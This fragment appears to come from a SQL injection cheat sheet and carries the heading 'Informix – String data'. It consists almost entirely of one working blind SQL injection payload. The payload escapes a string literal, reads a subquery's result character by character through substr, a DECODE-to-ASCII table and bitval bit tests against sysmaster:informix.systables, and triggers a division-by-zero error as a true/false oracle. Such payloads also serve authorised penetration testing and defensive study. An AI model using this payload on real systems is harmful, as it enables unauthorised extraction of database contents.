   Informix – String data
' || (select distinct case when bitval((SELECT distinct DECODE((select
   distinct (substr((sub-query),the_byte,1)) from
   sysmaster:informix.systables),"{",123,"|",124,"}",125,"~",126,"!",33,"$",
   36,"(",40,")",41,"*",42,",",44,"-",45,".",46,"/",47,"
   ",32,":",58,";",59,"_",95,"",92,".",46,"?",63,"-",45,"0",48,"1",49,"2",50,"3"
   ,51,"4",52,"5",53,"6",54,"7",55,"8",56,"9",57,"@",64,"A",65,"B",66,"C",67,"
   D",68,"E",69,"F",70,"G",71,"H",72,"I",73,"J",74,"K",75,"L",76,"M",77,"N",
   78,"O",79,"P",80,"Q",81,"R",82,"S",83,"T",84,"U",85,"V",86,"W",87,"X",8
   8,"Y",89,"Z",90,"a",97,"b",98,"c",99,"d",100,"e",101,"f",102,"g",103,"h",10
   4,"i",105,"j",106,"k",107,"l",108,"m",109,"n",110,"o",111,"p",112,"q",113,"
   r",114,"s",115,"t",116,"u",117,"v",118,"w",119,"x",120,"y",121,"z",122,63)
   from sysmaster:informix.systables),the_bit) between 1 and 255 then
   'xFC' else (1/bitval(2,1))::char end from
   sysmaster:informix.systables) ||'
 